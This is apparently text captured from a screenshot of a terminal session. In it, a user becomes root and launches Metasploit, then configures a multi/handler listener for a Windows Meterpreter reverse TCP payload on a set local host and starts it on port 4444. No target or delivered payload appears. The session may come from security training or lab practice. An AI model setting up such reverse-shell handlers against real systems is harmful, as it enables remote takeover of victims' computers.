 Administrator: Windows PowerS
root@DESKTOP-I1T2G01: /tmp
root@DESKTOP-I1T2G01: ~
adhd@DESKTOP-I1T2G01:~$ sudo su -
[sudo] password for adhd:
root@DESKTOP-I1T2G01:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.17.32.119
LHOST => 172.17.32.119
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.32.119:4444